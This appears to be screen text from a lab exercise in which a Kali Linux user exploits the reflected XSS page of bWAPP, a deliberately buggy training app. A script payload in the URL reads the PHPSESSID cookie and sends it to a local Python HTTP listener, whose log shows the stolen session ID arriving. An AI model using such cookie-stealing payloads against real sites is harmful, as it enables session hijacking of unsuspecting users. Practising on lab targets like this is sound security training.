 1 2 3 4 14:34
bWAPP - XSS
192.168.56.102/bWAPP/xss_get.php?firstname=<script>+++var+currentSessionId+%3D+document.cookie.replace(%2F(%3F%3A(%3F%3A^|.*%3B\s*)PHPSESSID\s*%3D\s*([^%3B]*).*%24)|^.*%24
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ XSS - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
192.168.56.102
PHPSESSID: e899918cb5a08b9ad804144e01dae7d8
OK
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 88
Serving HTTP on 0.0.0.0 port 88 (http://0.0.0.0:88/) ...
127.0.0.1 - - [16/Jun/2023 14:32:22] code 404, message File not found
127.0.0.1 - - [16/Jun/2023 14:32:22] "GET /listener HTTP/1.1" 404 -
127.0.0.1 - - [16/Jun/2023 14:34:42] code 404, message File not found
127.0.0.1 - - [16/Jun/2023 14:34:42] "GET /listener?PHPSESSID=e899918cb5a08b9ad804144e01dae7d8 HTTP/1.1" 404
-
Read 192.168.56.102